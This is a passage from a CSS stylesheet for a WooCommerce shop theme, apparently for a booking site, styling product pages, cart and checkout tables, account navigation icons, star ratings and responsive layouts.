    position: relative;
    font-size: 24px;
    font-weight: 400;
    line-height: 1;
    text-shadow: none;
    background: none !important;
    border: 0;
    box-shadow: none;
    outline: none !important;
}

.woocommerce #content div.product .product_title,
.woocommerce div.product .product_title,
.woocommerce-page #content div.product .product_title,
.woocommerce-page div.product .product_title {
    margin: 0 0 10px;
    
}
.woocommerce .woocommerce-product-rating,
.woocommerce-page .woocommerce-product-rating {
    float: right;
    margin: 8px 0 0;
}
.woocommerce #content div.product p.price,
.woocommerce-page #content div.product p.price,
.woocommerce-page div.product p.price {
    font-size: 24px;
	    font-weight: 700;
}
.woocommerce form.cart,
.woocommerce-page form.cart {
    margin-top: 30px;
}

.woocommerce #review_form #respond .form-submit input,
.woocommerce-page #review_form #respond .form-submit input {
    position: relative;
}

.woocommerce #content div.product .woocommerce-tabs,
.woocommerce div.product .woocommerce-tabs,
.woocommerce-page #content div.product .woocommerce-tabs,
.woocommerce-page div.product .woocommerce-tabs {
    margin: 20px 0 30px;
    padding: 25px 0 40px;
    border: 1px solid rgba(0, 0, 0, 0.08);
    border-left: 0;
    border-right: 0;
}
.woocommerce-tabs ul.tabs,
.woocommerce div.product .woocommerce-tabs ul.tabs,
.woocommerce-page #content div.product .woocommerce-tabs ul.tabs,
.woocommerce-page div.product .woocommerce-tabs ul.tabs {
    float: left;
    width: 20%;
    margin: 0 2% 0 0;
    padding: 0;
}
.woocommerce #content div.product .woocommerce-tabs:before,
.woocommerce div.product .woocommerce-tabs:before,
.woocommerce-page #content div.product .woocommerce-tabs:before,
.woocommerce-page div.product .woocommerce-tabs:before,
.woocommerce #content div.product .woocommerce-tabs:after,
.woocommerce div.product .woocommerce-tabs:after,
.woocommerce-page #content div.product .woocommerce-tabs:after,
.woocommerce-page div.product .woocommerce-tabs:after {
    content: ' ';
    display: table;
    clear: both;
}
.woocommerce #content div.product .woocommerce-tabs .panel,
.woocommerce div.product .woocommerce-tabs .panel,
.woocommerce-page #content div.product .woocommerce-tabs .panel,
.woocommerce-page div.product .woocommerce-tabs .panel {
    padding: 10px 0 0;
    margin: 0 0 0 1%;
    width: 77%;
    float: left;
}

.woocommerce #content div.product .woocommerce-tabs ul.tabs li,
.woocommerce div.product .woocommerce-tabs ul.tabs li,
.woocommerce-page #content div.product .woocommerce-tabs ul.tabs li,
.woocommerce-page div.product .woocommerce-tabs ul.tabs li {
    background: none;
    box-shadow: none;
    border: 0 none;
    border-bottom: 1px solid rgba(0, 0, 0, 0.08);
    padding: 5px 10px 5px 10px;
    margin: 0;
    font-size: 15px;
    border-radius: 0 !important;
    display: block;
}
.woocommerce #content div.product .woocommerce-tabs ul.tabs li a,
.woocommerce div.product .woocommerce-tabs ul.tabs li a,
.woocommerce-page #content div.product .woocommerce-tabs ul.tabs li a,
.woocommerce-page div.product .woocommerce-tabs ul.tabs li a {
    text-shadow: none;
    font-weight: 400;
    display: block;
}

.woocommerce #content div.product .woocommerce-tabs ul.tabs li.active,
.woocommerce div.product .woocommerce-tabs ul.tabs li.active,
.woocommerce-page #content div.product .woocommerce-tabs ul.tabs li.active,
.woocommerce-page div.product .woocommerce-tabs ul.tabs li.active {
    border-bottom: 1px solid rgba(0, 0, 0, 0.08);
}

.woocommerce #content div.product .woocommerce-tabs ul.tabs li:before,
.woocommerce div.product .woocommerce-tabs ul.tabs li:before,
.woocommerce-page #content div.product .woocommerce-tabs ul.tabs li:before,
.woocommerce-page div.product .woocommerce-tabs ul.tabs li:before,
.woocommerce #content div.product .woocommerce-tabs ul.tabs li:after,
.woocommerce div.product .woocommerce-tabs ul.tabs li:after,
.woocommerce-page #content div.product .woocommerce-tabs ul.tabs li:after,
.woocommerce-page div.product .woocommerce-tabs ul.tabs li:after,
.woocommerce #content div.product .woocommerce-tabs ul.tabs:before,
.woocommerce div.product .woocommerce-tabs ul.tabs:before,
.woocommerce-page #content div.product .woocommerce-tabs ul.tabs:before,
.woocommerce-page div.product .woocommerce-tabs ul.tabs:before,
.woocommerce #content div.product .woocommerce-tabs ul.tabs li.active:after,
.woocommerce div.product .woocommerce-tabs ul.tabs li.active:after,
.woocommerce-page #content div.product .woocommerce-tabs ul.tabs li.active:after,
.woocommerce-page div.product .woocommerce-tabs ul.tabs li.active:after {
    border: 0;
    box-shadow: none;
}

.woocommerce #content div.product form.cart .variations td.label,
.woocommerce div.product form.cart .variations td.label,
.woocommerce-page #content div.product form.cart .variations td.label,
.woocommerce-page div.product form.cart .variations td.label {
    padding: 5px 30px 10px 0;
}

.woocommerce form .form-row input.input-text,
.woocommerce-page form .form-row input.input-text,
.woocommerce form .form-row select,
.woocommerce-page form .form-row select,
.woocommerce #content div.product form.cart .variations select,
.woocommerce div.product form.cart .variations select,
.woocommerce-page #content div.product form.cart .variations select,
.woocommerce-page div.product form.cart .variations select {
    background: white;
    border-radius: 1px;
    border: 1px solid rgb(220, 220, 220);
    font-size: 12px;
    text-transform: uppercase;
    box-shadow: 0 1px 0 rgba(0, 0, 0, 0.02);
    padding: 6px;
    font-weight: 600;
    color: rgb(89, 89, 89);
    margin: 0 0 3px;
}
.woocommerce .entry-summary .single_variation_wrap,
.woocommerce-page .entry-summary .single_variation_wrap {
    text-align: right;
    font-size: 18px;
}

.woocommerce .cart-collaterals .shipping_calculator .button,
.woocommerce-page .cart-collaterals .shipping_calculator .button {
    width: auto;
    border: 1px solid rgba(0, 0, 0, 0.15);
    padding: 9px 20px 10px;
    box-shadow: none;
    color: #FFF;
    text-shadow: none;
    font-weight: 400;
    font-size: 14px;
}

/* -------- Table Styling -------- */

.woocommerce table.shop_table,
.woocommerce-page table.shop_table {
    margin: 0 0 50px;
    border-radius: 0;
    border-left: 0;
    border-right: 0;
}


.woocommerce .cart-collaterals .cart_totals table,
.woocommerce-page .cart-collaterals .cart_totals table {
    max-width: 340px;
    float: right;
}
.woocommerce .cart-collaterals .cart_totals tr th,
.woocommerce-page .cart-collaterals .cart_totals tr th {
    padding: 15px 10px 15px;
}
.woocommerce .cart-collaterals .cart_totals table td,
.woocommerce-page .cart-collaterals .cart_totals table td {
    padding: 15px 0 15px 10px;
    text-align: right;
    width: 12%;
}
.woocommerce table.shop_table tfoot th,
.woocommerce-page table.shop_table tfoot th {
    vertical-align: middle;
}
.woocommerce table.shop_table.my_account_orders th,
.woocommerce-page table.shop_table.my_account_orders th,
.woocommerce table.shop_table.order_details th,
.woocommerce-page table.shop_table.order_details th,
.woocommerce-checkout table.shop_table thead .product-name,
.woocommerce-checkout table.shop_table thead .product-total {
    background-color: rgba(0, 0, 0, 0.04);
    padding: 10px;
}
.woocommerce table.shop_table tfoot th,
.woocommerce-page table.shop_table tfoot th,
.woocommerce table.shop_table tfoot td,
.woocommerce-page table.shop_table tfoot td {
    background-color: rgba(0, 0, 0, 0.04);
    padding: 10px;
}

.woocommerce .cart-collaterals .shipping_calculator,
.woocommerce-page .cart-collaterals .shipping_calculator {
    max-width: 300px;
}

.woocommerce .cart-collaterals .cross-sells,
.woocommerce-page .cart-collaterals .cross-sells {
    width: 52%;
}
.woocommerce .cart-collaterals .cart_totals,
.woocommerce-page .cart-collaterals .cart_totals {
    width: 44%;
    text-align: right;
}


.woocommerce #customer_details,
.woocommerce-page #customer_details {
    display: block;
    width: 54%;
    clear: none;
    float: left;
    margin-left: 0;
    margin-right: 6%;
}

.woocommerce #customer_details .col-1,
.woocommerce-page #customer_details .col-1,
.woocommerce #customer_details .col-2,
.woocommerce-page #customer_details .col-2 {
    float: none;
    width: 100%;
}
.woocommerce #customer_details .col-2,
.woocommerce-page #customer_details .col-2 {
    margin: 25px 0 0;
    padding: 25px 0 0;
    border-top: 1px solid rgba(0, 0, 0, 0.08);
}
.woocommerce #order_review_heading,
.woocommerce-page #order_review_heading,
.woocommerce #order_review,
.woocommerce-page #order_review {
    border: 1px solid rgba(0, 0, 0, 0.08);
    background-color: rgba(0, 0, 0, 0.02);
    display: block;
    width: 40%;
    clear: none;
    float: right;
    margin-right: 0;
    margin-left: 4%;
    margin-left: 0;
}
.woocommerce #order_review_heading,
.woocommerce-page #order_review_heading {
    border-bottom: 0;
    padding: 20px 20px 0;
    margin: 64px 0 0;
}
.woocommerce #order_review,
.woocommerce-page #order_review {
    border-top: 0;
    padding: 20px 20px 15px;
}

.woocommerce form .form-row,
.woocommerce-page form .form-row {
    padding: 0;
    margin: 0 0 5px;
}
.woocommerce form .form-row input.input-text,
.woocommerce-page form .form-row input.input-text {
    border: 1px solid rgba(0, 0, 0, 0.18);
    background-color: rgba(0, 0, 0, 0.02);
    font-weight: 400;
    font-size: 15px;
    text-transform: none;
    padding: 8px;
}
.woocommerce form .form-row textarea.input-text,
.woocommerce-page form .form-row textarea.input-text {
    border: 1px solid rgba(0, 0, 0, 0.18);
    background-color: rgba(0, 0, 0, 0.02);
    font-weight: 400;
    font-size: 15px;
    text-transform: none;
    padding: 8px;
    min-height: 100px;
}

.woocommerce .order_details,
.woocommerce-page .order_details {
    border: 1px solid rgba(0, 0, 0, 0.08);
}
.woocommerce .order_details li,
.woocommerce-page .order_details li {
        padding: 10px 0 0;
}

.woocommerce-checkout .form-row .chosen-container-single .chosen-single {
    background: none;
    background-color: rgba(0, 0, 0, 0.02);
    border: 1px solid rgba(0, 0, 0, 0.18);
    box-shadow: none;
    height: 36px;
    border-radius: 0;
    padding: 2px 0 4px 8px;
}

/* -------- Messages Styling -------- */

.cart-empty {
    font-size: 18px;
}
.return-to-shop {
    margin-bottom: 100px;
}
.cart-empty,
.return-to-shop {
    text-align: center;
}

.woocommerce .woocommerce-message,
.woocommerce-page .woocommerce-message {
    border-radius: 1px;
    box-shadow: none;
    background: none;
    background-color: rgba(0, 0, 0, 0.04);
}

.woocommerce .woocommerce-info,
.woocommerce-page .woocommerce-info {
    border-radius: 1px;
    box-shadow: none;
    background: none;
    background-color: rgba(0, 0, 0, 0.04);
}

.woocommerce .woocommerce-error,
.woocommerce-page .woocommerce-error {
    border-radius: 1px;
    box-shadow: none;
    background: none;
    background-color: rgba(0, 0, 0, 0.04);
}

.woocommerce .woocommerce-error:before,
.woocommerce-page .woocommerce-error:before,
.woocommerce .woocommerce-message:before,
.woocommerce-page .woocommerce-message:before,
.woocommerce .woocommerce-info:before,
.woocommerce-page .woocommerce-info:before {
    border-radius: 0;
    height: 100%;
    left: 0;
    width: 30px;
}

/* -------- Sidebar Styling -------- */

.woocommerce .widget-area,
.woocommerce-page .widget-area {
    padding-top: 67px;
}
#wcoa_approval_area_title,
.woocommerce-order-details h2.woocommerce-order-details__title,
.woocommerce-customer-details h2.woocommerce-column__title
{
    font-size: 20px!important;
    font-weight: bold;
    color: #29a6e5;
    margin-bottom: 20px;
    text-transform: uppercase;
    letter-spacing: 1px;
}
#wcoa_approval_area {
    margin-bottom: 60px!important;
}
/* -------- Responsive Styling -------- */

@media screen and (max-width: 980px) {
    
    .woocommerce .content-has-sidebar ul.products,
    .woocommerce-page .content-has-sidebar ul.products {
        margin: 0 -1% 30px;
    }
    
    .woocommerce .content-has-sidebar ul.products li.product,
    .woocommerce-page .content-has-sidebar ul.products li.product {
        width: 48%!important;
        margin: 0 1% 22px;
    }
    
}

@media screen and (max-width: 840px) {
    
    .woocommerce #customer_details,
    .woocommerce-page #customer_details {
        width: 100%;
        margin: 0;
    }
    
    .woocommerce #order_review_heading,
    .woocommerce-page #order_review_heading,
    .woocommerce #order_review,
    .woocommerce-page #order_review {
        width: 100%;    
    }
    
}

@media screen and (max-width: 769px) {
    
.woocommerce ul.order_details {
    margin: 0 0 3em;
    list-style: none;
    display: flex;
    flex-direction: column;
    justify-content: center;
}
.woocommerce .order_details li, .woocommerce-page .order_details li {
    padding: 5px!important;
}
.history-tl-container{
    margin: auto!important;
}


.woocommerce .cart-collaterals .cart_totals table td, .woocommerce-page .cart-collaterals .cart_totals table td{
	width:100%!important;
}
.woocommerce-cart-form .shop_table_responsive  td.actions{
    text-align: center!important;
    display: flex;
    flex-direction: column;
    align-content: center;
    justify-content: center;
    align-items: center;

}

.woocommerce-page table.cart td.actions .button{
	margin:0!important;
}
/* Force table to not be like tables anymore */
.woocommerce-page table.shop_table, 
.woocommerce-page table.shop_table thead, 
.woocommerce-page table.shop_table tbody, 
.woocommerce-page table.shop_table th, 
.woocommerce-page table.shop_table td, 
.woocommerce-page table.shop_table tr { 
	display: block; 
}

/* Hide table headers (but not display: none;, for accessibility) */
.woocommerce-page table.shop_table thead tr { 
	position: absolute;
	top: -9999px;
	left: -9999px;
}

.woocommerce-page table.shop_table tr { 
	/*border: 1px solid #d2d3d3; */
}

.woocommerce-page table.shop_table td { 
	/* Behave  like a "row" */
	border: 1px solid #d2d3d3; 
	position: relative;
	    text-align: right;
}

.woocommerce-page table.shop_table {
	border: none;
}

.woocommerce-page table.shop_table td.product-spacer {
	border-color: #FFF;
	height: 10px;
}

.woocommerce-page table.shop_table td:before { 
	/* Now like a table header */
	position: absolute;
	/* Top/left values mimic padding */
	top: 6px;
	left: 6px;
	width: 45%; 
	padding-right: 10px; 
	white-space: nowrap;
	text-align:left;
}

/*
Label the data
*/
.woocommerce-page table.shop_table td.product-remove:before {
	content: "DELETE";
}

.woocommerce-page table.shop_table td.product-thumbnail:before {
	content: "IMAGE";
}

.woocommerce-page table.shop_table td.product-price:before {
	content: "PRICE";
}

.woocommerce-page table.shop_table td.product-quantity:before {
	content: "QUANTITY";
}

.woocommerce-page table.shop_table td.product-subtotal:before {
	content: "SUBTOTAL";
}

.woocommerce-page table.shop_table td.product-total:before {
	content: "TOTAL";
}

.woocommerce .quantity, 
.woocommerce #content .quantity, 
.woocommerce-page .quantity, 
.woocommerce-page #content .quantity {
	margin: 0;
}

.woocommerce-page table.cart td.actions, 
.woocommerce-page #content table.cart td.actions {
	text-align: left;
	border:0;
	padding-left: 6px !important;
}

.woocommerce-page table.cart td.actions .button.alt, 
.woocommerce-page #content table.cart td.actions .button.alt {
	float: left;
	margin-top: 10px;
}

.woocommerce-page table.cart td.actions div, 
.woocommerce-page #content table.cart td.actions div,
.woocommerce-page table.cart td.actions input, 
.woocommerce-page #content table.cart td.actions input {
	margin-bottom: 10px;
}

.woocommerce-page .cart-collaterals .cart_totals {
	float: left;
	width: 100%;
	text-align: left;
}

.woocommerce-page .cart-collaterals .cart_totals th, 
.woocommerce-page .cart-collaterals .cart_totals td {
	border:0 !important;
}

.woocommerce-page .cart-collaterals .cart_totals table tr.cart-subtotal td,
.woocommerce-page .cart-collaterals .cart_totals table tr.shipping td,
.woocommerce-page .cart-collaterals .cart_totals table tr.total td {
	padding-left: 6px !important;
}

.woocommerce-page table.shop_table tr.cart-subtotal td,
.woocommerce-page table.shop_table tr.shipping td,
.woocommerce-page table.shop_table tr.total td,
.woocommerce-page table.shop_table.order_details tfoot th,
.woocommerce-page table.shop_table.order_details tfoot td {
	padding-left: 6px !important;
	border:0 !important;
}

.woocommerce-page table.shop_table tbody {
	padding-top: 10px;
}

.woocommerce .col2-set .col-1, 
.woocommerce-page .col2-set .col-1,
.woocommerce .col2-set .col-2, 
.woocommerce-page .col2-set .col-2,
.woocommerce form .form-row-first, 
.woocommerce form .form-row-last, 
.woocommerce-page form .form-row-first, 
.woocommerce-page form .form-row-last {
	float: none;
	width: 100%;
}

.woocommerce .order_details ul, 
.woocommerce-page .order_details ul,
.woocommerce .order_details, 
.woocommerce-page .order_details {
	padding:0;
}

.woocommerce .order_details li, 
.woocommerce-page .order_details li {
	clear: left;
	margin-bottom: 10px;
	border:0;
}
.woocommerce-page table.shop_table tr, .bookacti-user-booking-list-table tr{
	    margin-bottom: 25px;
}

	.woocommerce-account .woocommerce-MyAccount-navigation ul li{
		border:0!important;
		border-radius:0!important;
		background: whitesmoke;
		margin-bottom: 5px;		
	}

	.woocommerce-account .woocommerce-MyAccount-navigation ul li a:before {
		margin-right: 6px!important;
	}

	.woocommerce-account .woocommerce-MyAccount-content{
		margin:0!important;
	}
	.woocommerce-account .woocommerce-MyAccount-navigation ul li:after{
			display:none;
	}
	
	.woocommerce-MyAccount-navigation ul{
		display: block;
		border-top:0!important;
	}
	
	.woocommerce-account .woocommerce-MyAccount-content, .woocommerce-account .woocommerce-MyAccount-navigation {
       float: none;
       width: 100%!important;
   }
 
	 .woocommerce-account .woocommerce-MyAccount-navigation {
		 margin-bottom:30px;
	 }
   .woocommerce-MyAccount-navigation ul {
       text-align: center;
   }
 
   .woocommerce-MyAccount-navigation ul li {
       display: inline-block;
   }
   
   
    .woocommerce .content-no-sidebar ul.products,
    .woocommerce-page .content-no-sidebar ul.products {
        margin: 0 -1% 30px;
    }
    
    .woocommerce .content-no-sidebar ul.products li.product,
    .woocommerce-page .content-no-sidebar ul.products li.product {
        width: 48%!important;
        margin: 0 1% 22px;
    }
    
    .woocommerce .cart-collaterals .cross-sells,
    .woocommerce-page .cart-collaterals .cross-sells {
        margin: 0 auto;
        width: 80%;
    }
    
    .woocommerce .cart-collaterals .cart_totals,
    .woocommerce-page .cart-collaterals .cart_totals {
        text-align: center;
        margin: 0 auto;
        width: 80%;
    }
    
    .woocommerce .cart-collaterals .cart_totals table,
    .woocommerce-page .cart-collaterals .cart_totals table {
        max-width: 100%;
    }
    
}

@media screen and (max-width: 640px) {
    
	.topshop-header-layout-standard .site-header-left img{
			height:60px;
	}
	
    .woocommerce #container,
    .woocommerce-page #container {
        width: 100%;
        float: none;
    }
    
    .woocommerce .content-has-sidebar ul.products,
    .woocommerce-page .content-has-sidebar ul.products {
        margin: 0 0 10px;
    }
    
    .woocommerce .content-has-sidebar ul.products li.product,
    .woocommerce-page .content-has-sidebar ul.products li.product {
        width: 100%;
        margin: 0 0 24px;
    }
    
}

@media screen and (max-width: 560px) {
    
    .woocommerce .woocommerce-result-count,
    .woocommerce-page .woocommerce-result-count {
        width: 100%;
        float: none;
        border-bottom: 0;
        margin: 0;
}
    .woocommerce .woocommerce-ordering,
    .woocommerce-page .woocommerce-ordering {
        width: 100%;
        float: none;
    }
    
}

@media screen and (max-width: 460px) {
    
    .woocommerce .content-no-sidebar ul.products,
    .woocommerce-page .content-no-sidebar ul.products {
        margin: 0 0 10px;
    }
    
    .woocommerce .content-no-sidebar ul.products li.product,
    .woocommerce-page .content-no-sidebar ul.products li.product {
        width: 100%!important;
        margin: 0 0 24px;
    }
    
}























/* WooCommerce DEJEPS */
/**
 * My Account
 */
 
 .bookacti-picked-events{
	 text-align: center;
 }
 .bookacti-picked-events-list{
	 margin:0;
 }
 .woocommerce-review-link{
	 margin-left:10px;
 }
 #place_order:before,  
 .checkout-button:before, 
#book-button:before,
.products .product .add_to_cart_button:before,
.bookacti-activity button.single_add_to_cart_button:before,
button.single_add_to_cart_button:before {
    display: inline-block;
        font-family: 'Font Awesome 5 Free';
    font-weight: 900;
    float: left;
    margin-right: 1em;
}
.products .product .add_to_cart_button:before,
button.single_add_to_cart_button:before {
    content: "\f07a";
}
.products .product.bookacti-activity .add_to_cart_button:before {
    content: "\f073";
}
.checkout-button:before{
    content: "\f09d";
}
#place_order:before{
    content: "\f00c";
}
.bookacti-activity button.single_add_to_cart_button:before { 
    content: "\f46c";
}

.woocommerce-account .woocommerce-MyAccount-navigation {
	width: 20%;
}

.woocommerce-account .woocommerce-MyAccount-content {
  display: inline-block;
  float: left;
  margin-left: 5%;
  width: 75%;
}

.woocommerce-account .woocommerce-MyAccount-navigation ul {
    padding: 0;
	border-top: 1px solid #eee;
}

.woocommerce-account .woocommerce-MyAccount-navigation ul li {
	list-style: none;
	border-bottom: 1px solid #eee;
	padding-bottom: 0;
	border-radius: 5px;
	position:relative;
}


.woocommerce-account .woocommerce-MyAccount-navigation ul li.is-active a:before {
	opacity: 1;
}

.woocommerce-account .woocommerce-MyAccount-navigation ul li a {
	padding: 10px;
	display: block;
	color: inherit;
}

.woocommerce-account .woocommerce-MyAccount-navigation ul li:hover {
	background: whitesmoke;	
}
.woocommerce-account .woocommerce-MyAccount-navigation ul li a:before {
	margin-right: 20px;
    opacity: .25;
}
.woocommerce-account .woocommerce-MyAccount-navigation ul li.is-active  {
	background: #29a6e5;
    color: white;
}
.woocommerce-account .woocommerce-MyAccount-navigation ul li a:hover:before {
	opacity: 1;
}
form.woocommerce-checkout {
  overflow: hidden;
}
form.woocommerce-checkout .blockUI.blockOverlay::before {
 /* height: 1em;
  width: 1em;
  display: block;
  position: absolute;
  top: 50%;
  left: 50%;
  margin-left: -.5em;
  margin-top: -.5em;
  content: '';
  animation: spin 1s ease-in-out infinite;
  background: url('/wp-content/uploads/2021/05/preloader.gif') center center;
  background-size: cover;
  line-height: 1;
  text-align: center;
  color: rgba(0,0,0,.75);*/
  
  font-size: 4em;
}
.woocommerce-account .woocommerce-MyAccount-navigation ul li.woocommerce-MyAccount-navigation-link--dashboard a:before {
        font-family: 'Font Awesome 5 Free';
    font-weight: 900;
	content: "\f3fd";
}
.woocommerce-account .woocommerce-MyAccount-navigation ul li.woocommerce-MyAccount-navigation-link--bookings a:before {
        font-family: 'Font Awesome 5 Free';
    font-weight: 900;
	content: "\f005";
}

.woocommerce-account .woocommerce-MyAccount-navigation ul li.woocommerce-MyAccount-navigation-link--orders a:before {
        font-family: 'Font Awesome 5 Free';
    font-weight: 900;
	content: "\f291";
}

.woocommerce-account .woocommerce-MyAccount-navigation ul li.woocommerce-MyAccount-navigation-link--downloads a:before {
        font-family: 'Font Awesome 5 Free';
    font-weight: 900;
	content: "\f1c6";
}

.woocommerce-account .woocommerce-MyAccount-navigation ul li.woocommerce-MyAccount-navigation-link--edit-address a:before {
        font-family: 'Font Awesome 5 Free';
    font-weight: 900;
	content: "\f015";
}

.woocommerce-account .woocommerce-MyAccount-navigation ul li.woocommerce-MyAccount-navigation-link--payment-methods a:before {
        font-family: 'Font Awesome 5 Free';
    font-weight: 900;
	content: "\f09d";
}

.woocommerce-account .woocommerce-MyAccount-navigation ul li.woocommerce-MyAccount-navigation-link--edit-account a:before {
        font-family: 'Font Awesome 5 Free';
    font-weight: 900;
	content: "\f007";
}

.woocommerce-account .woocommerce-MyAccount-navigation ul li.woocommerce-MyAccount-navigation-link--customer-logout a:before {
        font-family: 'Font Awesome 5 Free';
    font-weight: 900;
	content: "\f2f5";
}

.woocommerce-account .woocommerce-MyAccount-content h2 {
	font-size: 25px;
    text-align: center;
	font-weight: 600;
}

.woocommerce-account p.order-again {
    text-align: right;
}

.woocommerce-account .woocommerce-EditAccountForm input[type="submit"] {
    margin-top: 50px;
    float: right;
}

.woocommerce-page div.product .woocommerce-tabs .panel{
	box-shadow:none!important;
	-webkit-box-shadow:none!important;
}
.h1, h1 {
    font-size: 2em!important;
}
.woocommerce-product-details__short-description{
    text-align: justify;	
}
.woocommerce ul.products li.product .star-rating {
    font-size: 16px;
}

nav.woocommerce-MyAccount-navigation ul li:not(.is-active):hover:after,
nav.woocommerce-MyAccount-navigation ul li.is-active:after {
    content: "";
    height: 0;
    width: 0;
    border-top: 20px solid transparent;
    border-left: 14px solid whitesmoke;
    border-bottom: 20px solid transparent;
    position: absolute;
    right: -12px;
    top: 0;
    bottom: 0;
}

nav.woocommerce-MyAccount-navigation ul li.is-active:after {
    border-left-color: rgb(41 166 229);
}

#add_payment_method table.cart img, .woocommerce-cart table.cart img, .woocommerce-checkout table.cart img{
	    width: 55px;
    text-align: center;
    border-radius: 5px;
    overflow: hidden;
    border: 1px solid #e6e6e6;
    box-shadow: none;
}
.woocommerce .woocommerce-breadcrumb, .woocommerce-page .woocommerce-breadcrumb {
    line-height: 15px;
    font-weight: bold;
    margin-bottom: 30px!important;
    font-size: 13px;
    text-transform: uppercase;
    margin: 0 auto 12px;
    color: #777;
}

#review_form label {
    display: block!important;
}
#review_form .comment-form {
    margin-top: 20px;
    background: whitesmoke;
    padding: 15px;
	border: 1px solid #e4e1e3;
    border-radius: 6px;
}
#review_form textarea {
    max-width: unset;
    height: 100px;
}
#booking-zone{
	margin-bottom:50px;
}
.fc .fc-toolbar>*>:first-child{
	font-size: 15px;
}
.fc-toolbar h2 {
    margin: 0;
    font-weight: bold;
    font-size: 20px!important;
	    text-transform: capitalize;
}
.fc-today-button{
	display:none;
}
.bookacti-picked-events-list li {
    font-size: 15px;
    margin-top: 8px;
}
.bookacti-activity form.cart .single_add_to_cart_button {
    font-size: 17px!important;
}

.bookacti-loader{
	content: url(/wp-content/uploads/2021/05/preloader.gif);
    width: 50px!important;
    height: 50px!important;
    vertical-align: middle;
}
.bookacti-loading-alt-text {
    margin-left: 10px;
    vertical-align: middle;
    font-size: 20px;
    text-transform: uppercase;
    letter-spacing: 2px;
}
#reply-title,
.related.products h2, 
#tab-additional_information h2,
#option-zone h2, 
#booking-zone h2, 
#tab-description h2, 
.woocommerce #reviews #comments h2{
	font-size: 20px;
	font-weight: bold;
    color: #29a6e5;
    margin-bottom: 20px;
    text-transform: uppercase;
    letter-spacing: 1px;
}
.woocommerce div.product p.price, .woocommerce div.product span.price{
	color: #1ebe4b;
}
.woocommerce ul.products li.product .price del,
.woocommerce div.product p.price del, .woocommerce div.product span.price del {
    color: #757575;
}
.woocommerce ul.products li.product .price ins,
.woocommerce div.product p.price ins, .woocommerce div.product span.price ins{
	color:#1ebe4b;
}

.woocommerce div.product .woocommerce-tabs ul.tabs li.active a{
	font-weight:bold!important;
}
.woocommerce .comment-form-rating p.stars a{
	    font-size: 25px;
}
.woocommerce p.stars.selected a.active~a::before,
.woocommerce p.stars.selected a.active::before,
.woocommerce p.stars a:hover~a::before,
.woocommerce p.stars.selected a:not(.active)::before,
.woocommerce p.stars:hover a::before,
.woocommerce p.stars a::before{
	     font-family: 'Font Awesome 5 Free';
    font-weight: 900;
    content: "\f005";
	color: #c7c7c7;
}

.woocommerce p.stars:hover a::before, 
.woocommerce p.stars a::before,
.woocommerce p.stars:hover a::before,
.woocommerce p.stars.selected a:not(.active)::before,
.woocommerce p.stars.selected a.active::before,
.woocommerce p.stars.selected a:not(.active)::before,
.woocommerce p.stars:hover a::before
{
	 color:#f8b704;
}

.woocommerce ul.products li.product:hover img{
  transform: scale(1.1); 
   transition: transform 0.4s;
}
.woocommerce #content ul.products li.product span.price, .woocommerce-page #content ul.products li.product span.price{
	color: #1ac351;
}
.woocommerce #review_form #respond .form-submit input, .woocommerce-page #review_form #respond .form-submit input, .woocommerce ul.products li.product a.add_to_cart_button, .woocommerce-page ul.products li.product a.add_to_cart_button {
    /* border: 1px solid rgba(0, 0, 0, 0.1); */
    font-size: 13px;
    font-weight: 500;
    text-transform: uppercase;
    margin: 8px 0 0;
    text-shadow: none;
	background:#aeaeae;
	color:white;
    font-weight: bold;
	border:none;
		    margin-top: 25px;
}
.woocommerce #content ul.products li.product span.price, .woocommerce-page #content ul.products li.product span.price {
    font-size: 18px;
}
.woocommerce ul.products li.product .woocommerce-loop-category__title, .woocommerce ul.products li.product .woocommerce-loop-product__title, .woocommerce ul.products li.product h3 {
    padding: .5em 0;
    margin: 0;
    font-size: 18px;
    color: black;
}

.woocommerce ul.products li.product, .woocommerce-page ul.products li.product {
    width: 28%!important;
    margin: 0 2.5% 55px;
    text-align: center;
    background: #fafafa;
    float: left;
    list-style-type: none;
    border-radius: 5px;
    padding: 0 0 20px 0;
    overflow: hidden;
    border: 1px solid #e6e6e6;
}
.woocommerce ul.products li.product, .woocommerce-page ul.products li.product {
    width: 24%;
    margin: 0 2.5% 35px;
    text-align: center;
    float: left;
    list-style-type: none;
    position: relative;
}
.woocommerce div.product .woocommerce-product-rating {
    margin-bottom: 1.618em;
    display: flex;
    align-content: center;
    justify-content: space-around;
    align-items: center;
}
.woocommerce .woocommerce-product-rating .star-rating {
    margin: 0;
    float: left;
    font-size: 20px;
}
.woocommerce .star-rating {
    float: right;
    overflow: hidden;
    position: relative;
    height: 1em;
    line-height: 1;
    font-size: 1em;
    width: 5.6em;
    font-family: star;
}
.woocommerce .products .star-rating {
    display: block;
    margin: 0 0 .5em;
    float: none;
}
.woocommerce .products .star-rating, .woocommerce-page .products .star-rating{
	    position: absolute;
    left: 4px;
    top: 5px;
    -webkit-transition: all 0.08s linear 0s;
    -moz-transition: all 0.08s linear 0s;
    -ms-transition: all 0.08s linear 0s;
    -o-transition: all 0.08s linear 0s;
    transition: all 0.08s linear 0s;
}
.woocommerce .star-rating::before {
    content: "\f005\f005\f005\f005\f005";
    font-family: 'Font Awesome 5 Free';
    font-weight: 900;
    color: #dedede;
    float: left;
    top: 0;
    left: 0;
    position: absolute;
}
.woocommerce .star-rating span {
    overflow: hidden;
    float: left;
    top: 0;
    left: 0;
    position: absolute;
    padding-top: 1.5em;
	color: #f8b704;
}

.woocommerce .star-rating span::before {
    content: "\f005\f005\f005\f005\f005";
	    font-family: 'Font Awesome 5 Free';
    font-weight: 900;
    top: 0;
    position: absolute;
    left: 0;
}

:not(.coupon-form) ~  .woocommerce-form-coupon-toggle, :not(.coupon-form) ~  .checkout_coupon.woocommerce-form-coupon{
		display:none;
}
.woocommerce .woocommerce-breadcrumb a {
    color: #29a6e5;
}

.woocommerce-shop #main .entry-header,
.woocommerce-cart #main .entry-header,
.woocommerce-checkout #main .entry-header{
	display:none;
}
.woocommerce-form-coupon-toggle .woocommerce-info {
    border-top-color: #1e85be;
    border-bottom-color: #1e85be;
    border-bottom: 2px solid #1e85be;
    border-top: 2px solid #1e85be;
	font-weight: bold;	
}
.woocommerce .cart-collaterals::after, .woocommerce .cart-collaterals::before, .woocommerce-page .cart-collaterals::after, .woocommerce-page .cart-collaterals::before{display:none;}
.showcoupon{
	display:block;
}
.woocommerce-form-coupon-toggle .woocommerce-info::before{
        font-family: 'Font Awesome 5 Free';
    font-weight: 900;
    content: "\f06b";
    font-size: 25px;
    display: inline-block;
    position: absolute;
    top: 1em;
    left: 13px;
}
